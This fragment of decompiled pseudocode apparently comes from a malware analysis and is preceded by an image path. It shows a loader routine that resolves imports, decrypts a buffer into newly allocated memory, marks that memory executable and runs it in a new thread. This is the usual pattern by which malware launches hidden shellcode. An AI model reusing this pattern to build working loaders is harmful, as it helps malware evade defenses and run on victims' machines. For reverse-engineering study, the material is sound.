 void __cdecl FUN_10001890(undefined8 *param_1,SIZE_T param_2)
{
int iVar1;
DWORD local_c;
undefined8 *local_8;
iVar1 = Resolve_Imports();
if (iVar1 != 0) {
local_8 = (undefined8 *)VirtualAlloc((LPVOID)0x0,param_2,0x3000,4);
DecryptContent_And_WriteToAllocatedMemory(local_8,param_1,param_2);
VirtualProtect(local_8,param_2,0x20,&local_c);
CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,FUN_10001870,local_8,0,(LPDWORD)0x0);
}
return;
}